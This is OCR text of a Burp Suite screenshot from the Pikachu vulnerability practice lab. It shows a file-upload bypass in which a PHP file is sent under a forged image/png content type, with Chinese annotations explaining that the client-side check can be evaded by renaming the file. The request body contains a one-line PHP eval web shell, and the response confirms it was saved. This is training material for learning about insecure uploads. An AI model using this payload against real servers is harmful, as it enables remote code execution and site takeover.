 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanScan xia SQL
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary6b6f789916d38601a968fda86884c0a9
8 Content-Length: 2296
9 Origin: http://192.168.0.13:90
10 Connection: close
11 Referer: http://192.168.0.13:90/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=2083bd0db6d0f6f97fe743dbe20f54c8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary6b6f789916d38601a968fda86884c0a9
17 Content-Disposition: form-data; name="uploadfile"; filename="pikapi.php"
18 Content-Type: image/png
19
前端未对文件类型进行检测，因此只需要修改文件后缀名即可
20 <?php eval($_POST['hebor']); ?>
21 □NG
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 客户端check
这里只允许上传图片o！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/pikapi.php
这两个地方都可以查看文件是否上传成功
Raw栏下会展示服务端的响应状态码